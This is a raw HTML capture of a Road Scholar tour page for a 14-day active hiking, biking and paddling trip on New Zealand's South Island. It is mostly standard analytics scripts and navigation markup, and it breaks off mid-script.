

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/20621/active-new-zealand-hike-bike-and-paddle-the-south-island/lodging/
body_size: 104141
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Active New Zealand: Hike and Bike the South Island" />
        <meta property="idio:destination" content="New Zealand" /> 
        <meta property="idio:primaryTag" content="Multi-Sport" />
        <meta property="idio:programDestination" content="New Zealand" />
        <meta property="idio:programPrimaryTag" content="Multi-Sport" />
        <meta property="idio:programStartingPrice" content="6849" />
        <meta property="idio:programNumber" content="20621" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.91" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-waterfall-lghoz.jpg/Zz00YzRkYjllZWZlYjExMWVkODdhZDMyYmE4ODE3NjVkMQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-waterfall-lghoz.jpg/Zz00YzRkYjllZWZlYjExMWVkODdhZDMyYmE4ODE3NjVkMQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island" />
        <meta property="og:title" content="Active New Zealand Tour: Hike, Bike &amp; Paddle the South Island | Road Scholar" />
        <meta name="keywords" content="New Zealand, Hiking, Biking, Kayaking, Outdoor Adventures" />
        <meta property="og:description" content="New Zealand is stunning. Come explore this outdoor-adventurer&#x2019;s paradise as you raft the Rangitata River, bike scenic trails and hike mountains familiar from the &#x201C;Lord of the Rings.&#x201D;" />
        <meta name="description" content="New Zealand is stunning. Come explore this outdoor-adventurer&#x2019;s paradise as you raft the Rangitata River, bike scenic trails and hike mountains familiar from the &#x201C;Lord of the Rings.&#x201D;" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/20621/active-new-zealand-hike-bike-and-paddle-the-south-island/lodging/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"f3580f6610c446c38b3c5c5cdc5d92cd","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"f3580f6610c446c38b3c5c5cdc5d92cd"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '1c00c897-771f-463d-9d20-d8d1b5a1d53f'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 17:43:57 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
